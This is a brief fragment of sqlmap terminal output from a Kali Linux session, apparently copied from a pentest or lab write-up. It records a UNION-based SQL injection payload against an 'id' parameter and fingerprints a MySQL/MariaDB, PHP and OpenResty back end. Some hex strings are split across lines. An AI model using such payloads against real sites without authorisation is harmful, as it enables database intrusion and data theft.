 rLYU
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=-5506' UNION ALL SELECT CONCAT(0×7178627871,0×775745657966616
f7a71724543614e4362666f656b6174555a7648724d5a55484476794f6e6f536f,0×716276717
1),NULL-- -
---
do you want to exploit this SQL injection? [Y/n]
[08:58:52] [INFO] the back-end DBMS is MySQL
[08:58:52] [CRITICAL] unable to connect to the target URL. sqlmap is going to
 retry the request(s)
web application technology: PHP 7.3.14, OpenResty 1.19.3.2
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[08:58:52] [INFO] you can find results of scanning in multiple targets mode i
nside the CSV file '/root/.local/share/sqlmap/output/results-11252021_0855am.
csv'
[*] ending @ 08:58:52 /2021-11-25/
┌──(root💀kali)-[~/桌面]